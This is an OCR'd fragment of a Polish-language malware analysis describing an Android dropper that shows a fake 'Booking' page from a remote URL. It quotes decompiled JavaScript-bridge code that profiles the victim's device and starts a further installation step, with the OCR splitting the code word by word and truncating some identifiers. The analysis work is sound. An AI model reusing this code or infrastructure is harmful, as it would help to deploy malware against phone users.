
. W praktyce etap 0 zaczyna się od
BuildConfig.BASE_URL
lokalnego zasobu bootstrapującego, ale widoczny dla
użytkownika fałszywy "Booking" to zdalna strona
.
https://booking.interaction.lat/update/
Interfejs nie jest elementem kosmetycznym. Profiluje
urządzenie ofiary i może uruchamiać dalszy proces instalacji:
@JavascriptInterface
public
final
String
get_SYSINFO
()
{
JSONObject
jSONObject
=
new
JSONObject
();
int
i
=
Build
.
VERSION
.
SDK_INT
;
Locale
locale
=
Resources
.
getSystem
().
getConfigur
String
language
=
locale
.
getLanguage
();
Locale
locale2
=
Locale
.
ROOT
;
String
lowerCase
=
language
.
toLowerCase
(
locale2
);
String
upperCase
=
locale
.
getCountry
().
toUpperCas
jSONObject
.
put
(
"sdk"
,
i
);
jSONObject
.
put
(
m0a0cac5c
.
F0a0cac5c_11
(
"$h05080E10
jSONObject
.
put
(
m0a0cac5c
.
F0a0cac5c_11
(
"/459565C44
return
jSONObject
.
toString
();
}
@JavascriptInterface
public
final
void
start
()
{